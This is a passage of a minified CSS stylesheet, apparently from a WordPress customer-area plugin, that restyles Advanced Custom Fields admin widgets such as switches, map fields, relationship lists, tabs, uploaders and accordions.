.acf-admin-3-8 .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch:hover,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch:hover .acf-switch-slider{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on:hover{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch-input{opacity:0;position:absolute;margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-true-false{border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-true-false:focus-within{border:1px solid #399ccb;border-radius:120px}body.customer-area-active .cuar-css-wrapper .compat-item .acf-true-false .message{float:none;padding:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .acf-google-map{position:relative;border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-google-map .title{position:relative;border-bottom:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .search{margin:0;font-size:14px;line-height:30px;height:40px;padding:5px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-family:inherit;cursor:text}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-loading{position:absolute;top:10px;right:11px;display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon:active{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .acf-google-map .canvas{height:400px}body.customer-area-active .cuar-css-wrapper .acf-google-map:hover .title .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-location{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-cancel,body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-search{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .search{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .acf-icon.-location{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .acf-icon.-cancel{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-location{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-cancel,body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-search{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .search{font-weight:400!important}body.customer-area-active .cuar-css-wrapper .acf-google-map.-loading .title a{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-google-map.-loading .title i{display:inline-block}body.customer-area-active .cuar-css-wrapper .pac-container{border-width:1px 0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .pac-container:after{display:none}body.customer-area-active .cuar-css-wrapper .pac-container .pac-item:first-child{border-top:0}body.customer-area-active .cuar-css-wrapper .pac-container .pac-item{padding:5px 10px;cursor:pointer}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .pac-container .pac-item{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-relationship{background:#fff;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters{border-bottom:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter{margin:0;float:left;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:7px 7px 7px 0}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter:first-child{padding-left:7px}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select{margin:0;float:none}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:active,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select:active,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input{border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:3px;padding-right:3px}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f2 .filter{width:50%}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f3 .filter{width:25%}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f3 .filter.-search{width:50%}body.customer-area-active .cuar-css-wrapper .acf-relationship .list{margin:0;padding:5px;height:160px;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item,body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-label,body.customer-area-active .cuar-css-wrapper .acf-relationship .list p{padding:5px;margin:0;display:block;position:relative;min-height:18px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-label{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item{cursor:pointer}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item b{text-decoration:underline;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail{background:#e0e0e0;width:22px;height:22px;float:left;margin:-2px 5px 0 0}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail img{max-width:22px;max-height:22px;margin:0 auto;display:block}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail.-icon img{max-height:20px;margin-top:1px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover{background:#3875d7;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover .thumbnail{background:#a2bfec}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled{opacity:.5}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover{background:transparent;color:#333;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover .thumbnail{background:#e0e0e0}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul{padding-bottom:5px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul .acf-rel-item,body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul .acf-rel-label,body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul p{padding-left:20px}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection{position:relative}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values{width:50%;background:#fff;float:left}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices .list{border-right:1px solid #dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-icon{position:absolute;top:4px;right:7px;display:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-relationship .selection .values .acf-icon{right:auto;left:7px}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item:hover .acf-icon{display:block}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item{cursor:move}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item b{text-decoration:none}body.customer-area-active .cuar-css-wrapper .menu-item .acf-relationship ul{width:auto}body.customer-area-active .cuar-css-wrapper .menu-item .acf-relationship li{display:block}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap.delay .acf-editor-toolbar{content:"";display:block;background:#f5f5f5;border-bottom:1px solid #ddd;color:#555d66;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap.delay .wp-editor-area{padding:10px;border:none;color:inherit!important}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap iframe{min-height:200px}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-editor-container{border:1px solid #ccd0d4;-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-editor-tabs{-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-switch-editor{border-color:#ccd0d4 #ccd0d4 transparent}body.customer-area-active .cuar-css-wrapper #mce_fullscreen_container{z-index:900000!important}body.customer-area-active .cuar-css-wrapper .acf-field-tab,body.customer-area-active .cuar-css-wrapper .hidden-by-tab{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap{clear:both;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-tab-group{border-bottom:1px solid #ccc;padding:10px 10px 0}body.customer-area-active .cuar-css-wrapper .acf-tab-group li{margin:0 .5em 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a{padding:5px 10px;display:block;color:#555;font-size:14px;font-weight:600;line-height:24px;border:1px solid #ccc;border-bottom:0;text-decoration:none;background:#e5e5e5;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:empty{display:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-tab-group li{margin:0 0 0 .5em}body.customer-area-active .cuar-css-wrapper .acf-tab-group li.active a{background:#f1f1f1;color:#000;padding-bottom:6px;margin-bottom:-1px;position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group{position:relative;border-top:1px solid #ccd0d4;border-bottom:1px solid #ccd0d4;z-index:2;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-fields>.acf-tab-wrap .acf-tab-group{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:20%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:10px}}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:0;padding-right:20%}@media screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-right:10px}}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group{position:absolute;left:0;width:20%;border:0;padding:0!important;margin:1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li{float:none;margin:-1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li a{font-size:13px;line-height:18px;color:#0073aa;padding:10px;margin:0;font-weight:400;border:1px solid #ededed;border-width:1px 0;border-radius:0;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li a:hover{color:#00a0d2}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li.active a{border-color:#dfdfdf;color:#000;margin-right:-1px;background:#fff}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-tab-wrap.-left .acf-tab-group{left:auto;right:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-tab-wrap.-left .acf-tab-group li.active a{margin-right:0;margin-left:-1px}body.customer-area-active .cuar-css-wrapper .acf-field+.acf-tab-wrap.-left:before{content:"";display:block;position:relative;z-index:1;height:10px;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left:first-child .acf-tab-group li:first-child a{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar{padding:0 0 0 20%!important;position:relative}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar:before{content:"";display:block;position:absolute;top:0;left:0;width:20%;bottom:0;border-right:1px solid #dfdfdf;background:#f9f9f9;z-index:1}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar{padding:0 20% 0 0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar:before{border-left:1px solid #dfdfdf;border-right-width:0;left:auto;right:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left{padding:0 0 0 180px!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar.-left{padding:0 180px 0 0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left:before{background:#f1f1f1;border-color:#dfdfdf;width:180px}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group{width:180px}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group li a{border-color:#e4e4e4}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group li.active a{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar>.acf-field-tab+.acf-field{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap{background:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group{margin-top:0;border-top:none;padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a{background:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-sidebar{margin-left:0!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-sidebar:before{background:transparent}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap{background:transparent;margin-bottom:10px;padding-left:12px;padding-right:12px}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group{border-color:currentcolor #ccd0d4 #ccd0d4;border-top:0 #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#e5e5e5;border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li.active a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left:before{border-top:none;height:auto}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group li a{border-width:1px 0 1px 1px!important;border-color:#ccc;background:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .compat-item .acf-tab-wrap td{display:block}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-wrap{border-top:0!important}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-wrap .acf-tab-group{margin:10px 0!important;padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-group li.active a{background:#f9f9f9!important}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group{border-bottom-color:#e8e8e8}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group li a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group li.active a{background:#fff}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .compat-attachment-fields>tbody>tr.acf-tab-wrap .acf-tab-group{padding-left:23%;border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .form-table>tbody>tr.acf-tab-wrap .acf-tab-group{padding:0 5px 0 210px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>tr.acf-tab-wrap .acf-tab-group{padding:0 210px 0 5px}body.customer-area-active .cuar-css-wrapper .acf-oembed{position:relative;border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-oembed .title{position:relative;border-bottom:1px solid #ccd0d4;padding:5px 10px}body.customer-area-active .cuar-css-wrapper .acf-oembed .title .input-search{margin:0;font-size:14px;line-height:30px;height:30px;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-family:inherit;cursor:text}body.customer-area-active .cuar-css-wrapper .acf-oembed .title .acf-actions{padding:6px}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas{position:relative;min-height:250px;background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-media{position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas iframe{display:block;margin:0;padding:0;width:100%}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .acf-icon.-picture{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:0;height:42px;width:42px;font-size:42px;color:#999}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .acf-loading-overlay{background:hsla(0,0%,100%,.9)}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-error{position:absolute;top:50%;left:0;right:0;margin:-9px 0 0;text-align:center;display:none}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-error p{padding:8px;margin:0;display:inline}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .canvas{min-height:50px}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .input-search{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .title:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-image-uploader{position:relative}body.customer-area-active .cuar-css-wrapper .acf-image-uploader:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-image-uploader p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap{position:relative;float:left}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap img{max-width:100%;max-height:100%;width:auto;height:auto;display:block;min-width:30px;min-height:30px;background:#f1f1f1;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap img[src$=".svg"]{min-height:100px;min-width:100px}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-image-uploader input.button{width:auto}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-image-uploader .image-wrap{float:right}body.customer-area-active .cuar-css-wrapper .acf-file-uploader{position:relative}body.customer-area-active .cuar-css-wrapper .acf-file-uploader p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap{border:1px solid #ccd0d4;min-height:84px;position:relative;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon{position:absolute;top:0;left:0;bottom:0;padding:10px;background:#f1f1f1;border-right:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon img{display:block;padding:0;margin:0;max-width:48px}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info{padding:10px;margin-left:69px}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info p{margin:0 0 2px;font-size:13px;line-height:1.4em;word-break:break-all}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-file-uploader:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-file-uploader .file-icon{left:auto;right:0;border-left:1px solid #e5e5e5;border-right:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-file-uploader .file-info{margin-right:69px;margin-left:0}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-datepicker{z-index:900000!important}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-datepicker .ui-widget-header a{cursor:pointer;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-state-highlight.ui-state-hover{border:1px solid #98b7e8!important;background:#98b7e8!important;font-weight:400!important;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-state-highlight.ui-state-active{border:1px solid #3875d7!important;background:#3875d7!important;font-weight:400!important;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-input{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field-separator{background:#f9f9f9;border-bottom:1px solid #dfdfdf;border-top:1px solid #dfdfdf;margin-bottom:-1px;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field{position:relative}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .categorychecklist-holder{border:1px solid #ccd0d4;border-radius:3px;max-height:200px;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .acf-checkbox-list{margin:0;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .acf-checkbox-list ul.children{padding-left:18px}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field[data-ftype=select] .acf-actions{padding:0;margin:-9px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-append,body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-prepend{display:inline-block;vertical-align:middle;line-height:28px;margin:0 7px 0 0}body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-append{margin:0 0 0 7px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=range]{display:inline-block;padding:0;margin:0;vertical-align:middle;height:28px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=range]:focus{outline:none}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=number]{display:inline-block;min-width:3em;margin-left:10px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap input[type=number]{margin-right:10px;margin-left:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap .acf-append{margin:0 7px 0 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap .acf-prepend{margin:0 0 0 7px}body.customer-area-active .cuar-css-wrapper .acf-accordion{margin:-1px 0;padding:0;background:#fff;border-top:1px solid #d5d9dd;border-bottom:1px solid #d5d9dd;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title{margin:0;padding:12px;font-weight:700;cursor:pointer;font-size:inherit;font-size:13px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title:hover{background:#f3f4f5}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title label{margin:0;padding:0;font-size:13px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title p{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title .acf-accordion-icon{float:right}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title svg.acf-accordion-icon{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#191e23;fill:currentColor}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-content{margin:0;padding:0 12px 12px;display:none}body.customer-area-active .cuar-css-wrapper .acf-accordion.-open>.acf-accordion-content{display:block}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion{margin:-1px 0;padding:0!important;border-color:#d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-label.acf-accordion-title{padding:12px;float:none;width:auto}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content{padding:0;float:none;width:auto}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content>.acf-fields{border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content>.acf-fields.-clear{padding:0 12px 15px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion .acf-accordion-title{width:auto;margin:0!important;padding:12px;float:none!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion .acf-accordion-content{padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field.acf-accordion{border:1px solid #ccc;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-16px}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion{background:transparent}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion>.acf-input{padding:0!important;border:1px solid #ccc}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion .acf-accordion-content{padding:0 12px 12px}body.customer-area-active .cuar-css-wrapper #addtag div.acf-field.error{border:0;padding:8px 0}body.customer-area-active .cuar-css-wrapper #addtag>.acf-field.acf-accordion{padding-right:0;margin-right:5%}body.customer-area-active .cuar-css-wrapper #addtag>.acf-field.acf-accordion+p.submit{margin-top:0}body.customer-area-active .cuar-css-wrapper tr.acf-accordion{margin:15px 0!important}body.customer-area-active .cuar-css-wrapper tr.acf-accordion+tr.acf-accordion{margin-top:-16px!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-accordion{margin-left:12px;margin-right:12px;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion{border:1px solid #dfdfdf;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion .acf-accordion-title{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-11px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-1px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion>.acf-input{width:100%}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion .compat-attachment-fields>tbody>tr>td{padding-bottom:5px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox>.hndle,body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox>.postbox-header{border-bottom-width:0!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox.closed>.hndle,body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox.closed>.postbox-header{border-bottom-width:1px!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields{min-height:1px;overflow:auto}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field{border-width:0;border-color:#e2e4e7;margin:16px;padding:0;width:auto!important;min-height:0!important;float:none!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field>.acf-label{margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field>.acf-label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion{padding:0;margin:0;border-top-width:1px}body.customer-area-active .cuar-css-wrapper 